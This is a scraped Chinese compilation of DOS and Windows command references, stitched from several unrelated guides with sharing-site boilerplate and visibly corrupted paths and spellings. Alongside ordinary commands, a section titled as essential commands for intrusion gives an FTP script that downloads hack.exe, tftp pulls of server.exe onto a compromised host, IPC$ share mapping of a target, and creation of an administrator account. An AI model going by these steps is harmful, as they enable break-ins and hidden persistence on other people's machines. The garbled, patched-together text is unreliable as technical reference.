第2、比较常用的命令attrib设置文件属性[适用场合]想对文件做较特殊的处理时[用法]attrib 显示所有文件的属性attrib +r或-r [文件名] 设置文件属性是否为只读attrib +h或-h [文件名]设置文件属性是否隐含attrib +s或-s [文件名] 设置文件属性是否为系统文件attrib +a或-a [文件名] 设置文件属性是否为归档文件attrib /s 设置包括子目录的文件在内的文件属性[例子]C:\TEST>attrib +r wina20.386C:\>attrib +h *.* /s 隐含所有文件date 显示及修改日期[适用场合]想知道或修改时间和日期[用法]date 显示和改变当前日期[例子]C:\>date 09-20-1996 将日期改为1996年9月20日C:\>dateCurrent date is Tue 08-20-1996Enter new date (mm-dd-yy):09-20-1996按月-日-年的顺序修改当前日期直接按回车键忽略修改日期lable 设置卷标号[适用场合]用来为磁盘做个标记[用法]label 显示磁盘卷标label [盘符] [卷标名] 设定指定盘的卷标[例子]C:\>labelV olume in drive C is WANGV olume Serial Number is 2116-1DD0volume label (11 characters,Enter f or none)?可以输入卷标,直接回车后Delete current volume label (Y/N)?按y删除旧卷标,按n不更改def rag磁盘碎片整理[适用场合]磁盘读写次数很多,或磁盘使用时间很长了,可能需要使用这条命令整理磁盘。
dos命令大全

其他文件夹里的东西。
(6)dir 文件夹名字或盘符 dir c:\windows 查看C盘windows里目录文件
----------------------------------------------------------------------------
echo user>>c:\520hack.txt
echo pass>>c:\520hack.txt
echo get hack.exe>>c:\520hack.txt
echo bye>>c:\520hack.txt
ftp -s:c:\520hack.txt
netstat -s---查看正在使用的所有协议使用情况
nbtstat -A ip---对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名
regedit---打开注册表编辑器
telnet---打开TELNET
cls---清屏
入侵必备DOS命令总结
(19)time--显示和设置DOS的系统时间 Enter the new time: 意思是设置时间,我们按回车就可以跳过去了
(20)date--显示和设置DOS的系统日期 用法和time命令一样
(21)ver--显示正在运行的DOS系统版本号
注意:每行一个命令,命令与说明之间请用“---”隔开,请勿删除此行!
一、常用DOS命令
(1)cd.. cd.. 退到次一级目录
cd\ cd\ 退到根目录下的意思
cd 文件夹名字 cd windows 进入WINDOWS目录
(2)md 文件夹名字 md win 建立名为win的文件夹
dos命令大全

dos命令大全DOS命令大全。
DOS(Disk Operating System)是一种磁盘操作系统,它是在个人计算机上非常流行的操作系统。
它提供了一系列的命令,可以让用户对计算机进行各种操作。
在这篇文档中,我们将介绍一些常用的DOS命令,帮助您更好地理解和使用DOS系统。
1. dir。
dir命令用于显示当前目录中的文件和子目录。
当您输入dir并按下回车键时,屏幕上将显示出当前目录中的所有文件和子目录的列表。
这个命令对于查看当前目录内容非常有用。
2. cd。
cd命令用于更改当前目录。
例如,如果您想要切换到名为“documents”的子目录,您可以输入cd documents并按下回车键。
这样,您就会进入到“documents”目录中。
3. md。
md命令用于创建新的目录。
如果您需要在当前目录下创建一个名为“work”的新目录,您可以输入md work并按下回车键。
这样,一个名为“work”的新目录就会被创建出来。
4. rd。
rd命令用于删除目录。
如果您需要删除名为“temp”的子目录,您可以输入rd temp并按下回车键。
需要注意的是,被删除的目录必须为空,否则rd命令将无法执行。
5. copy。
copy命令用于复制文件。
如果您想要将名为“file1”的文件复制到名为“backup”的目录中,您可以输入copy file1 backup并按下回车键。
这样,文件“file1”就会被复制到“backup”目录中。
6. del。
del命令用于删除文件。
如果您需要删除名为“unwanted”的文件,您可以输入del unwanted并按下回车键。
这样,文件“unwanted”就会被永久删除。
7. ren。
ren命令用于重命名文件。
如果您需要将名为“oldname”的文件改名为“newname”,您可以输入ren oldname newname并按下回车键。
这样,文件名就会被成功修改。
8. type。
type命令用于显示文本文件的内容。
DOS命令大全

DOS命令大全DOS命令大全一)MD——建立子目录1.功能:创建新的子目录2.类型:内部命令3.格式:MD[盘符:][路径名]〈子目录名〉4.使用说明:(1)“盘符”:指定要建立子目录的磁盘驱动器字母,若省略,则为当前驱动器;(2)“路径名”:要建立的子目录的上级目录名,若缺省则建在当前目录下。
例:(1)在C盘的根目录下创建名为FOX的子目录;(2)在FOX子目录下再创建USER子目录。
C:、>MD FOX (在当前驱动器C盘下创建子目录FOX)C:、>MD FOX 、USER (在FOX 子目录下再创建USER子目录)(二)CD——改变当前目录1.功能:显示当前目录2.类型:内部命令3.格式:CD[盘符:][路径名][子目录名]4.使用说明:(1)如果省略路径和子目录名则显示当前目录;(2)如采用“CD、”格式,则退回到根目录;(3)如采用“CD.。
”格式则退回到上一级目录。
例:(1)进入到USER子目录;(2)从USER子目录退回到子目录;(3)返回到根目录。
C:、>CD FOX 、USER(进入FOX子目录下的USER子目录)C:、FOX、USER>CD.。
(退回上一级根目录)C:、FOX>CD、(返回到根目录)C:、>(三)RD——删除子目录命令1.功能:从指定的磁盘删除了目录。
2.类型:内部命令3.格式:RD[盘符:][路径名][子目录名]4.使用说明:(1)子目录在删除前必须是空的,也就是说需要先进入该子目录,使用DEL(删除文件的命令)将其子目录下的文件删空,然后再退回到上一级目录,用RD命令删除该了目录本身;(2)不能删除根目录和当前目录。
例:要求把C盘FOX子目录下的USER子目录删除,操作如下:第一步:先将USER子目录下的文件删空;C、>DEL C:、FOX、USER、*。
*第二步,删除USER子目录。
C、>RD C:、FOX、USER(四)DIR——显示磁盘目录命令1.功能:显示磁盘目录的内容。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
net logoff 断开连接的共享
net pause 服务名 暂停某服务
net send ip "文本信息" 向对方发信息 文章转载于精锐联盟
net ver 局域网内正在使用的网络连接类型和信息
net share 查看本地开启的共享
cppy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成3st.jpg新的文件,注:2st.txt文件头要空三排,参数:/b指二进制文件,/a指ASCLL格式文件
copy \\ip\***$\svv.exe c:\ 或:copy\\ip\***$\*.* 复制对方***i$共享下的srv.exe文件(所有文件)至本地C:
net use h: \\ip\c$ 登陆后映射对方C:到本地为H:
net use \\ip\ipc$ /del 删除IPC链接
net use h: /del 删除映射对方到本地的为H:的映射
net user 用户名 密码 /add 建立用户
net user guest /active:yes 激活guest用户 文章转载于精锐联盟
taskmgr 调出任务管理器
chkdsk /F D: 检查磁盘D并显示状态报告;加参数/f并修复磁盘上的错误
tlntadmn telnt服务admn,键入tlntadmn选择3,再选择8,就可以更改telnet服务默认端口23为其它任何端口
exit 退出cmd.exe程序或目前,用参数/B则是退出当前批处理脚本而不是cmd.exe
xcopy 要复制的文件或目录树 目标地址\目录名 复制文件和目录树,用参数/Y将不提示覆盖相同文件
tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:\server.exe 登陆后,将“IP”的server.exe下载到目标主机c:\server.exe 参数:-i指以二进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传送文本文件模式)进行传送
find 文件名 查找某文件
title 标题名字 更改CMD窗口标题名字
color 颜色值 设置cmd控制台前景和背景颜色;0=黑、1=蓝、2=绿、3=浅绿、4=红、5=紫、6=黄、7=白、8=灰、9=淡蓝、A=淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白
prompt 名称 更改cmd.exe的显示的命令提示符(把C:\、D:\统一改为:EntSky\ )
telnet 在本机上直接键入telnet 将进入本机的telnet
copy 路径\文件名1 路径\文件名2 /y 复制文件1到指定的目录为文件2,用参数/y就同时取消确认你要改写一份现存目录文件
copy c:\srv.exe \\ip\***$ 复制本地c:\srv.exe到对方的***下
attrib 文件名 -A -R -S -H 或 +A +R +S +H 去掉(添加)某文件的 存档,只读,系统,隐藏 属性;用+则是添加为某属性
dir 查看文件,参数:/Q显示文件及目录属系统哪个用户,/T:C显示文
件创建时间,/T:A显示文件上次被访问时间,/T:W上次被修改时间
date /t 、 time /t 使用此参数即“DATE/T”、“TIME/T”将只显示当前日期和时间,而不必输入新日期和时间
goto 标签 将cmd.exe导向到批处理程序中带标签的行(标签必须单独一行,且以冒号打头,例如:“:start”标签)
call 路径\批处理文件名 从批处理程序中调用另一个批处理程序 (更多说明见call /?)
for 对一组文件中的每一个文件执行某个特定命令(更多说明见for命令及变量)
arp 查看和处理ARP缓存,ARP是名字解析的意思,负责把一个IP解析成一个物理性的MAC地址。arp -a将显示出全部信息
start 程序名或命令 /max 或/min 新开一个新窗口并最大化(最小化)运行某程序或命令
mem 查看cpu使用情况
attrib 文件名(目录名) 查看某文件(目录)的属性
netstat -a 查看开启了哪些端口,常用netstat -an
netstat -n 查看端口的网络连接情况,常用netstat -an
netstat -v 查看正在进行的工作
netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)
set 指定环境变量名称=要指派给变量的字符 设置环境变量
set 显示当前所有的环境变量
set p(或其它字符) 显示出当前以字符p(或其它字符)开头的所有环境变量
pause 暂停批处理程序,并显示出:请按任意键继续....
if 在批处理程序中执行条件处理(更多说明见if命令及变量)
fc one.txt two.txt > 3st.txt 对比二个文件并把不同之处输出到3st.txt文件中,"> "和"> >" 是重定向命令
at id号 开启已注册的某个计划任务
at /delete 停止所有计划任务,用参数/yes则不需要确认就直接停止
at id号 /delete 停止某个已注册的计划任务
net user 查看有哪些用户
net user 帐户名 查看帐户的属性
net localgroup ***istrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限,注意:***istrator后加s用复数
net start 查看开启了哪些服务
net start 服务名 开启服务;(如:net start telnet, net start schedule)
net stop 服务名 停止某服务
net time \\目标ip 查看对方时间
net time \\目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息
net view 查看本地局域网内开启了哪些共享
net view \\ip 查看对方局域网内开启了哪些共享
echo on或off 打开或关闭echo,仅用echo不加参数则显示当前echo设置
echo 信息 在屏幕上显示出信息
echo 信息 >> pass.txt 将"信息"保存到pass.txt文件中
findstr &llo
ren 原文件名 新文件名 重命名文件名
tree 以树形结构显示出目录,用参数-f 将列出第个文件夹中文件名称 文章转载于精锐联盟
type 文件名 显示文本文件的内容
more 文件名 逐屏显示输出文件
doskey 要锁定的命令=字符
doskey 要解锁命令= 为DOS提供的锁定命令(编辑命令行,重新调用win2k命令,并创建宏)。如:锁定dir命令:doskey dir=entsky (不能用doskey dir=dir);解锁:doskey dir=
tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件,“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件
net share ipc$ 开启ipc$共享
net share ipc$ /del 删除ipc$共享
net share c$ /del 删除C:共享
net user guest 12345 用guest用户登陆后用将密码改为12345
net password 密码 更改系统登陆密码
cacls 文件名 参数 显示或修改文件访问控制列表(ACL)——针对NTFS格式时。参数:/D 用户名:设定拒绝某用户访问;/P 用户名:perm 替换指定用户的访问权限;/G 用户名:perm 赋予指定用户访问权限;Perm 可以是: N 无,R 读取, W 写入, C 更改(写入),F 完全控制;例:cacls D:\test.txt /D pub 设定d:\test.txt拒绝pub用户访问。
tftp -i 对方IP put c:\server.exe 登陆后,上传本地c:\server.exe至主机
ftp ip 端口 用于上传文件至服务器或进行文件操作,默认端口为21。bin指用二进制方式传送(可执行文件进);默认为ASCII格式传送(文本文件时)
route print 显示出IP路由,将主要显示网络地址Network addres,子网掩码Netmask,网关地址Gateway addres,接口地址Interface
netstat -s 查看正在使用的所有协议使用情况
nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写
tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
#2 二:
del /S /Q 目录 或用:rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。(二个命令作用相同)
